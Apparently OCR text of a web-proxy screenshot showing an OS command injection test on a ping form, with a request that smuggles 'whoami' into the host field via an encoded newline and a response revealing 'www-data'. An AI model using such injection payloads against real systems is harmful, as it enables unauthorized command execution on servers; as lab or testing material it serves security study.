 14
15 command=ping+-c+1&host=127.0.0.1%0awhoami
Search
Response
Pretty Raw Hex Render
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.<br>
29 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms<br>
30 <br>
31 --- 127.0.0.1 ping statistics ---<br>
32 1 packets transmitted, 1 received, 0% packet loss, time 0ms<br>
33 rtt min/avg/max/mdev = 0.021/0.021/0.021/0.000 ms<br>
34 www-data<br>
35
<a href = "logout.php">
Sign Out